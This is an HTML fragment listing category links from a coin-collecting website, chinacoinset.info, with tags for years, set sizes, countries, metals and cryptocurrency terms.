	<li class="cat-item cat-item-4663"><a href="https://chinacoinset.info/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://chinacoinset.info/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://chinacoinset.info/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://chinacoinset.info/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://chinacoinset.info/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://chinacoinset.info/category/2011-2012-2013-2014/" >2011-2012-2013-2014</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://chinacoinset.info/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://chinacoinset.info/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://chinacoinset.info/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://chinacoinset.info/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://chinacoinset.info/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://chinacoinset.info/category/2016-panda-n/" >2016-panda-n</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://chinacoinset.info/category/2016-silver/" >2016-silver</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://chinacoinset.info/category/2016-y/" >2016-y</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://chinacoinset.info/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://chinacoinset.info/category/2017z/" >2017z</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://chinacoinset.info/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://chinacoinset.info/category/2018-z/" >2018-z</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://chinacoinset.info/category/2018z/" >2018z</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://chinacoinset.info/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://chinacoinset.info/category/2020-2024/" >2020-2024</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://chinacoinset.info/category/2020z/" >2020z</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://chinacoinset.info/category/2023z/" >2023z</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://chinacoinset.info/category/22oct/" >22oct</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://chinacoinset.info/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://chinacoinset.info/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://chinacoinset.info/category/25-coin/" >25-coin</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://chinacoinset.info/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://chinacoinset.info/category/27pc/" >27pc</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://chinacoinset.info/category/28pc/" >28pc</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://chinacoinset.info/category/29pcs/" >29pcs</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://chinacoinset.info/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://chinacoinset.info/category/2sets/" >2sets</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://chinacoinset.info/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://chinacoinset.info/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://chinacoinset.info/category/300x/" >300x</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://chinacoinset.info/category/30gram/" >30gram</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://chinacoinset.info/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://chinacoinset.info/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://chinacoinset.info/category/32pcs/" >32pcs</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://chinacoinset.info/category/350bc/" >350bc</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://chinacoinset.info/category/35th/" >35th</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://chinacoinset.info/category/36pc/" >36pc</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://chinacoinset.info/category/38pcs/" >38pcs</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://chinacoinset.info/category/39pcs/" >39pcs</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://chinacoinset.info/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://chinacoinset.info/category/4series/" >4&#039;series</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://chinacoinset.info/category/4-coin/" >4-coin</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://chinacoinset.info/category/4-coins/" >4-coins</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://chinacoinset.info/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://chinacoinset.info/category/43pcs/" >43pcs</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://chinacoinset.info/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://chinacoinset.info/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://chinacoinset.info/category/4sets/" >4sets</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://chinacoinset.info/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://chinacoinset.info/category/5-coins/" >5-coins</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://chinacoinset.info/category/5-pc/" >5-pc</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://chinacoinset.info/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://chinacoinset.info/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://chinacoinset.info/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://chinacoinset.info/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://chinacoinset.info/category/6-coins/" >6-coins</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://chinacoinset.info/category/67old/" >67old</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://chinacoinset.info/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://chinacoinset.info/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://chinacoinset.info/category/8marked/" >8marked</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://chinacoinset.info/category/90th/" >90th</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://chinacoinset.info/category/94china/" >94china</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://chinacoinset.info/category/aa1305/" >aa1305</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://chinacoinset.info/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://chinacoinset.info/category/altcoin/" >altcoin</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://chinacoinset.info/category/altcoins/" >altcoins</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://chinacoinset.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://chinacoinset.info/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://chinacoinset.info/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://chinacoinset.info/category/andorra/" >andorra</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://chinacoinset.info/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://chinacoinset.info/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://chinacoinset.info/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://chinacoinset.info/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://chinacoinset.info/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://chinacoinset.info/category/archeological/" >archeological</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://chinacoinset.info/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://chinacoinset.info/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://chinacoinset.info/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://chinacoinset.info/category/auspicious/" >auspicious</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://chinacoinset.info/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://chinacoinset.info/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://chinacoinset.info/category/australien/" >australien</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://chinacoinset.info/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://chinacoinset.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://chinacoinset.info/category/bakugan/" >bakugan</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://chinacoinset.info/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://chinacoinset.info/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://chinacoinset.info/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://chinacoinset.info/category/bankman/" >bankman</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://chinacoinset.info/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://chinacoinset.info/category/bc220/" >bc220</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://chinacoinset.info/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://chinacoinset.info/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://chinacoinset.info/category/beijing/" >beijing</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://chinacoinset.info/category/bejiing/" >bejiing</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://chinacoinset.info/category/bejing/" >bejing</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://chinacoinset.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://chinacoinset.info/category/benefit/" >benefit</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://chinacoinset.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://chinacoinset.info/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://chinacoinset.info/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://chinacoinset.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://chinacoinset.info/category/bimetallic/" >bimetallic</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://chinacoinset.info/category/bimtoy/" >bimtoy</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://chinacoinset.info/category/binance/" >binance</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://chinacoinset.info/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://chinacoinset.info/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://chinacoinset.info/category/blackrock/" >blackrock</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://chinacoinset.info/category/blister/" >blister</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://chinacoinset.info/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://chinacoinset.info/category/bloomberg/" >bloomberg</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://chinacoinset.info/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://chinacoinset.info/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://chinacoinset.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://chinacoinset.info/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://chinacoinset.info/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://chinacoinset.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://chinacoinset.info/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://chinacoinset.info/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://chinacoinset.info/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://chinacoinset.info/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://chinacoinset.info/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://chinacoinset.info/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://chinacoinset.info/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://chinacoinset.info/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://chinacoinset.info/category/bullrun/" >bullrun</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://chinacoinset.info/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://chinacoinset.info/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://chinacoinset.info/category/c96sr/" >c96sr</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://chinacoinset.info/category/calib/" >calib</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://chinacoinset.info/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://chinacoinset.info/category/canadachina/" >canadachina</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://chinacoinset.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://chinacoinset.info/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://chinacoinset.info/category/cashing/" >cashing</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://chinacoinset.info/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://chinacoinset.info/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://chinacoinset.info/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://chinacoinset.info/category/ceylon/" >ceylon</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://chinacoinset.info/category/cgci/" >cgci</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://chinacoinset.info/category/chainlink/" >chainlink</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://chinacoinset.info/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://chinacoinset.info/category/chamath/" >chamath</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://chinacoinset.info/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://chinacoinset.info/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://chinacoinset.info/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://chinacoinset.info/category/chen/" >chen</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://chinacoinset.info/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://chinacoinset.info/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://chinacoinset.info/category/chin-sung-hn/" >chin-sung-hn</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://chinacoinset.info/category/chin-sung-mx/" >chin-sung-mx</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://chinacoinset.info/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://chinacoinset.info/category/chinas/" >china&#039;s</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://chinacoinset.info/category/chinabeijing/" >chinabeijing</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://chinacoinset.info/category/chinaprc/" >chinaprc</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://chinacoinset.info/category/chinaprc10/" >chinaprc10</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://chinacoinset.info/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://chinacoinset.info/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://chinacoinset.info/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://chinacoinset.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://chinacoinset.info/category/chronicle/" >chronicle</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://chinacoinset.info/category/circulated/" >circulated</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://chinacoinset.info/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://chinacoinset.info/category/cm019/" >cm019</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://chinacoinset.info/category/cm020/" >cm020</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://chinacoinset.info/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://chinacoinset.info/category/cocacola/" >cocacola</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://chinacoinset.info/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://chinacoinset.info/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://chinacoinset.info/category/coin120/" >coin120</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://chinacoinset.info/category/coinbase/" >coinbase</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://chinacoinset.info/category/coinpicker/" >coinpicker</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://chinacoinset.info/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://chinacoinset.info/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://chinacoinset.info/category/cointelevision/" >cointelevision</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://chinacoinset.info/category/coinweek/" >coinweek</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://chinacoinset.info/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://chinacoinset.info/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://chinacoinset.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://chinacoinset.info/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://chinacoinset.info/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://chinacoinset.info/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://chinacoinset.info/category/communist/" >communist</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://chinacoinset.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://chinacoinset.info/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://chinacoinset.info/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://chinacoinset.info/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://chinacoinset.info/category/counterfeit/" >counterfeit</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://chinacoinset.info/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://chinacoinset.info/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://chinacoinset.info/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://chinacoinset.info/category/cryptocurrency/" >cryptocurrency</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://chinacoinset.info/category/currency/" >currency</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://chinacoinset.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://chinacoinset.info/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://chinacoinset.info/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://chinacoinset.info/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://chinacoinset.info/category/datong/" >datong</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://chinacoinset.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://chinacoinset.info/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://chinacoinset.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://chinacoinset.info/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://chinacoinset.info/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://chinacoinset.info/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://chinacoinset.info/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://chinacoinset.info/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://chinacoinset.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://chinacoinset.info/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://chinacoinset.info/category/divorce/" >divorce</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://chinacoinset.info/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://chinacoinset.info/category/dodd/" >dodd</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://chinacoinset.info/category/dogecoin/" >dogecoin</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://chinacoinset.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://chinacoinset.info/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://chinacoinset.info/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://chinacoinset.info/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://chinacoinset.info/category/earn/" >earn</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://chinacoinset.info/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://chinacoinset.info/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://chinacoinset.info/category/ecuador/" >ecuador</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://chinacoinset.info/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://chinacoinset.info/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://chinacoinset.info/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://chinacoinset.info/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://chinacoinset.info/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://chinacoinset.info/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://chinacoinset.info/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://chinacoinset.info/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://chinacoinset.info/category/expanded/" >expanded</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://chinacoinset.info/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://chinacoinset.info/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://chinacoinset.info/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://chinacoinset.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://chinacoinset.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://chinacoinset.info/category/fabienne/" >fabienne</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://chinacoinset.info/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://chinacoinset.info/category/falklands/" >falklands</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://chinacoinset.info/category/families/" >families</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://chinacoinset.info/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://chinacoinset.info/category/fettes/" >fettes</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://chinacoinset.info/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://chinacoinset.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://chinacoinset.info/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://chinacoinset.info/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://chinacoinset.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://chinacoinset.info/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://chinacoinset.info/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://chinacoinset.info/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://chinacoinset.info/category/fooler/" >fooler</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://chinacoinset.info/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://chinacoinset.info/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://chinacoinset.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://chinacoinset.info/category/foxconn/" >foxconn</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://chinacoinset.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://chinacoinset.info/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://chinacoinset.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://chinacoinset.info/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://chinacoinset.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://chinacoinset.info/category/g984/" >g984</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://chinacoinset.info/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://chinacoinset.info/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://chinacoinset.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://chinacoinset.info/category/geocoinfest/" >geocoinfest</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://chinacoinset.info/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://chinacoinset.info/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://chinacoinset.info/category/glitchy/" >glitchy</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://chinacoinset.info/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://chinacoinset.info/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://chinacoinset.info/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://chinacoinset.info/category/goldmunzen/" >goldmünzen</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://chinacoinset.info/category/goldsilver/" >goldsilver</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://chinacoinset.info/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://chinacoinset.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://chinacoinset.info/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://chinacoinset.info/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://chinacoinset.info/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://chinacoinset.info/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://chinacoinset.info/category/gramm/" >gramm</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://chinacoinset.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://chinacoinset.info/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://chinacoinset.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://chinacoinset.info/category/h09711/" >h09711</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://chinacoinset.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://chinacoinset.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://chinacoinset.info/category/hedera/" >hedera</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://chinacoinset.info/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://chinacoinset.info/category/high/" >high</a>
</li>
